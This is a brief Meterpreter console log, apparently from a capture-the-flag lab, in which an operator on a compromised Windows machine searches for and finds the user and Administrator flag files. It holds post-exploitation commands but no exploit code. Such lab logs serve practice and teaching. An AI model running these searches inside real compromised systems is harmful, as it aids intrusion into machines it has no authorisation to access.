 meterpreter > search -f user.txt
No files matching your search were found.
meterpreter > search -f user.txt.txt
Found 1 result...
    c:\Users\babis\Desktop\user.txt.txt (32 bytes)
meterpreter > search -f root.txt.txt
No files matching your search were found.
meterpreter > search -f root.txt
Found 1 result...
    c:\Users\Administrator\Desktop\root.txt (32 bytes)
meterpreter >